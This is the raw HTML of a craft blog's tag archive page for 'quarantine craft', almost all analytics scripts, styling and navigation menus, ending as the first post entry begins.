

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/tag/quarantine-craft/
body_size: 53577
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>quarantine craft | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; quarantine craft Tag Feed" href="https://club.chicacircle.com/tag/quarantine-craft/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="archive tag tag-quarantine-craft tag-750 custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<section id="primary" class="c8" role="main">

					<header id="archive-header">
				<h1 class="page-title">
											Tag Archive for quarantine craft									</h1>

				
				<h2 class="archive-meta"></h2>
			</header>

				<article id="post-17075" class="post-17075 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-craft-ideas category-diy category-get-inspired category-giveaway category-hand-lettered category-holiday-craft-idea-2 category-inspirational-designed-quotes category-latest-posts category-printables-2 category-st-patricks-day category-blog tag-hand-lettering tag-quarantine-craft tag-skillshare tag-virtual-learning">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/" title="" rel="bookmark">
					Getting through Quarantine with Creativity		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2020-08-21">August 21, 2020</time>	</h2>
	</header>
	    <div class="entry-content">
